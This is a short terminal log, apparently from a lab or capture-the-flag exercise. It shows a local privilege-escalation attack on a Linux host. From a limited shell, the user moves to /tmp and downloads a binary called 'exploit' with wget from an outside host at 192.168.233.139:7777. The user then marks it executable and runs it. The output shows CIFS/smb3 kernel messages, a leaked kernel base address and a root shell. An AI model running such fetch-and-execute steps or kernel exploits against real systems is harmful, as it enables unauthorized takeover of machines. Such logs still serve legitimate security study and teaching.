 bash: no job control in this shell
user@lts-6:/$ cd tmp
user@lts-6:/tmp$ wget http://192.168.233.139:7777/exploit
--2025-11-30 13:59:06--  http://192.168.233.139:7777/exploit
Connecting to 192.168.233.139:7777... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1065664 (1.0M) [application/octet-stream]
Saving to: 'exploit'
exploit             100%[===================>]   1.02M  --.-KB/s    in 0.08s
2025-11-30 13:59:06 (12.9 MB/s) - 'exploit' saved [1065664/1065664]
user@lts-6:/tmp$ chmod +x exploit
user@lts-6:/tmp$ ./exploit
[   39.541079] CIFS: VFS: smb3_fs_context_parse_param: Invalid max_credits value
[+] kernel base: 0xffffffffac000000
[   39.630419] CIFS: VFS: smb3_fs_context_parse_param: Invalid max_credits value
[   39.649804] CIFS: VFS: smb3_fs_context_parse_param: Invalid max_credits value
sh: 0: can't access tty; job control turned off
# whoami
root
#